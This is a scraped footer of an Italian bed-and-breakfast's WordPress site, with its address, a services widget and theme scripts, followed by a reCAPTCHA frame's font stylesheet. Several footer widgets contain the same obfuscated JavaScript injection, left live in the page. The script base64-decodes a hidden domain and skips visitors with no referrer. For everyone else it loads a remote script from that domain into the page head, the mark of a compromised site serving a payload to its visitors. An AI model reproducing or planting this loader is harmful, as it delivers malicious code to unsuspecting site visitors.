    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-md-4">
					<aside id="text-14" class="widget widget_text group"><h3 class="widget-title">Indirizzo</h3>			<div class="textwidget">Strada Comunale Canneto<br/>
71012,  Rodi Garganico, Italia<br/>
Tel: .+39 348 033 0270<br/>
Mail: info@bbmelangologargano.it</div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html group"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-md-4">
					<aside id="text-13" class="widget widget_text group"><h3 class="widget-title">Servizi Offerti</h3>			<div class="textwidget"><p>Terrazza panoramica, Giardino, Animali ammessi, Ampio parcheggio gratuito, Programmiamo escursioni</p></div>
		</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html group"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
			<div class="row">
				<div class="col-md-12">
					<p class="credits"></p>
				</div>
			</div>
		</div>
	</footer>
</div> <!-- #page -->

<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bbmelangologargano.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-ui-datepicker-localize-js-extra">
/* <![CDATA[ */
var jquidp = {"langCode":"en_US","prevText":"Previous","nextText":"Next","closeText":"Close","currentText":"Today","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/jquery.ui.datepicker.localize.js?ver=1.0" id="jquery-ui-datepicker-localize-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/jquery.hoverIntent.r7.min.js?ver=r7" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/superfish-1.7.4.min.js?ver=1.7.4" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/jquery.flexslider-min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/jquery.mmenu.min.all.js?ver=5.2.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/jquery.dropkick-min.js?ver=1.4" id="jquery-dropkick-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/placeholders.js?ver=4.0.1" id="placeholders-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ci_theme_vars = {"ajaxurl":"https:\/\/www.bbmelangologargano.it\/wp-admin\/admin-ajax.php","weather_nonce":"bfc4dda731"};
var ThemeOption = {"map_zoom_level":"6","map_coords_lat":"41.9251694","map_coords_long":"15.9085996","map_tooltip":"Rodi Garganico, Foggia"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/js/scripts.js?ver=1.2.4" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1mXkoAAAAAO0u0GGikVPqwzrNrfadkkhMHKJn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1mXkoAAAAAO0u0GGikVPqwzrNrfadkkhMHKJn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1" id="wpcf7-recaptcha-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://www.bbmelangologargano.it/wp-content/themes/mykonos/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(30,115,190,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito utilizza i cookies per migliorare la tua esperienza di navigazione. Se non desideri utilizzare i cookies puoi abbandonare questo sito. Scrollando la pagina acconsenti automaticamente l'utilizzo dei cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a><a href="https://nibirumail.com/cookies/policy/?url=www.bbmelangologargano.it" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Leggi tutto" style="background-color: #00a99d">Leggi tutto</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1mXkoAAAAAO0u0GGikVPqwzrNrfadkkhMHKJn&co=aHR0cHM6Ly93d3cuYmJtZWxhbmdvbG9nYXJnYW5vLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tg6a1xsq49ip
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 